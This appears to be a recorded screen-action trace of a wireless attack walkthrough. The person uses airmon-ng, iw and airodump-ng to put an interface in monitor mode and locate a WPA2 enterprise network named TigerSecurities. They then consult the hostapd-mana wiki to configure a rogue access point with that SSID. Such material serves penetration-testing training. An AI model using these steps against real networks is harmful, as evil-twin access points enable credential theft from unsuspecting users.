
mouse_move(471, 221)

mouse_move(467, 221)

mouse_move(469, 221)

mouse_move(472, 230)

- Run airmon-ng on wlan0 and bring the wlan0 interface down with ifconfig
left_click_drag(4, 108, 151, 129)

type("airmon0ng wlan0")
type("ifco")

type("nfig wlsn")

type("wlan0 down")
type("iw")

- Set wlan0 to monitor mode with iw and bring it back up with ifconfig
type("dev")

type("wlan0 set monitor none")

type("ifconfig wl")

type("an0 up")

type("airodump")

- Run airodump-ng wlan0 to scan for the TigerSecurities WPA2 enterprise access point
type("-ng wlan")

type("airodump-ng wlan0")

- From the hostapd-mana wiki home, go to the Creating PSK or EAP Networks page
left_click(646, 233)

mouse_move(251, 320)

left_click(251, 321)

- Highlight step 5's four host.conf lines: interface, ssid TigerSecurities, channel 6, hw_mode g
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click_drag(253, 259, 272, 270)
